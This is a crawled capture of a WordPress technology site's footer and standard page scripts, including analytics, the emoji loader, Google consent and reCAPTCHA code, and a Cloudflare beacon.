	<li class="cat-item cat-item-297"><a href="https://filessrc.com/category/zoomecasinoaustralia-com/"><span class="category-text">zoomecasinoaustralia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-298"><a href="https://filessrc.com/category/zoomecasinodeutschland-com/"><span class="category-text">zoomecasinodeutschland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
			</ul>

			</div><div id="custom_html-5" class="widget_text vce-no-padding widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1ecc57cdf3b034c20dab3858ccb55093 --></div></div><div class="vce-sticky"><div id="custom_html-8" class="widget_text vce-no-padding widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- bda46d4ae728da04dcdaddf6d4b70bc4 --></div></div></div>	</aside>

</div>


	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="text-3" class="widget widget_text"><h4 class="widget-title">Filessrc</h4>			<div class="textwidget"><p>The goal of the whole website is to help you learn about many topics, such as technology and innovation, in addition to other ideas. Detailed data on the many areas and aspects will be provided to you. Everything we do is done with the goal of providing you with up-to-date information.</p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- c61c167c165b9706739ea47a60d489c2 --></div></div>				</div>
							<div class="bit-3">
					<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Navigation Menu</h4><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1000"><a href="https://filessrc.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://filessrc.com/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-803 vce-mega-cat vce-cat-9"><a href="https://filessrc.com/category/technology/" data-mega_cat_id="9">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999 vce-mega-cat vce-cat-46"><a href="https://filessrc.com/category/innovation/" data-mega_cat_id="46">Innovation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1004"><a rel="privacy-policy" href="https://filessrc.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://filessrc.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://filessrc.com/contact/">Contact</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 486843947ffb5ec88a1205e302089b08 --></div></div>				</div>
							<div class="bit-3">
					<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 75ccf42c77f852ca8bce3126fddd4d98 --></div></div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
					
						

											<div class="vce-wrap-center">
							<p>Copyright &copy; 2026. Created by <a href="https://filessrc.com/" target="_blank">Filessrc</a></p>						</div>
					
			
				</div>
			</div>
		

	</footer>


</div>
</div>


<script async src="https://fundingchoicesmessages.google.com/i/pub-2668306360132321?ers=1" nonce="U3tTgHEgIwFWtYIGE0LLog"></script><script nonce="U3tTgHEgIwFWtYIGE0LLog">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/voice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://filessrc.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://filessrc.com/wp-json/wp-statistics/v2","ajaxUrl":"https://filessrc.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"home","source_id":219,"search_query":"","page_uri":"L2JpZy1wb3N0LXNsaWRlci8=","signature":"057b8a1f8d262883a42e79c158d26616","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"home","source_id":219,"search_query":"","page_uri":"L2JpZy1wb3N0LXNsaWRlci8=","signature":"057b8a1f8d262883a42e79c158d26616","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":true,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filessrc.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.9.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://filessrc.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https://filessrc.com/wp-admin/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};
//# sourceURL=vce-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filessrc.com/wp-content/themes/voice/assets/js/min.js?ver=2.9.8" id="vce-main-js"></script>
<script type="text/javascript" src="https://filessrc.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://filessrc.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://filessrc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filessrc.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://filessrc.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filessrc.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://filessrc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://filessrc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- 6fb2983be6bbaf060a7b7e4d321b6a33 --><!-- end Simple Custom CSS and JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"075e1fbebcb74e41a39023412748f165","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.5.2 on 2026-01-21 20:38:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QZwELwBYUQRH4fLlKnVZgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027898804');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW1z_uVy4nzfqK-bH59DF528KiNW-rwMJBZhyXISHY5OlHHVPUi7hOJMK4YH1UvCE6kZkcXXu2fQyI8bT89aSQn7nxY1ly89SM_e3WDOCpsif00rQAUvAZ0qIEf9ksFFx3KdFU4wA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDI3ODk4LDQxMTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vZmlsZXNzcmMuY29tL2JpZy1wb3N0LXNsaWRlci8iLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: 116
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22filessrc.com\\\x22,\\\x22AKsRol-eTdnO8J_hP0fPDFBjyFnWkK56B6FE63Tp1_bbudH6V3uJkdlliZSX3p7RB8surbVnJI4A8xXDOe6wKu1izwYHXNfBakLoYiMnLrd7xYwiwW2-1ymMo6xPEz4N3iGchIV41R7BqcNJuCer51eoQ0IZGFMJcw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV769NptHtvA35T7zbsdHfcDa3yXW_BK-x9bB9HdgQT4hZirjWnoi9jg58i4LetDm8LkkFJPVbe6srqKLY2f12rgNLQBGVlRHIGvbR4_hoXmodqwIRxB6IWfAKYcw1gYAX47nSX3A\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUTvjd2Qlkrr8hORPLHMpt8tDywu4Qol35terGwI0Yw4QJfIWVOhPk104DW0Wn1aBdAQi2mNewk06m50KQVpj_IbOCNT6Jy44yarJvhvlgESeUrIetv9OxSF0UtOCS0L4ITO1KVsg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWAwMeK6rf1m44CiQt3OX-aVnotzTIggTmMjWgKMJddC_ec3JH7cB_O9LzuqpiQ4mNr0BDQImzIJFt0un-49ZvzaG6zHhXpjfVbmLSgilJT7OkHlyvapQbUPIaFJQ4j9Tg51YMygQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWKyTNCrhHdNslfq_clUfYwRk7NeTQlqGMThwrs0IfYjkkuHz4rFN63X7C1FfPkHEuMUzFwiKCUUDHVViwgnQAm6iXDzhh4J0bQ3rauj2P8NmJxO3iUE5ooA7mSkf281xZgMW3zCA15yQTi39y5feZHIni1MK1MjVZZTvUdMipQby9j3EmA2bF8kOyY/_/sideads./dartadengine./side-ad--adswizz-/adinsertionplugin.
body_size: -1293
content:
window['43096213-d8fa-4221-be77-543c12b057dc'] = true;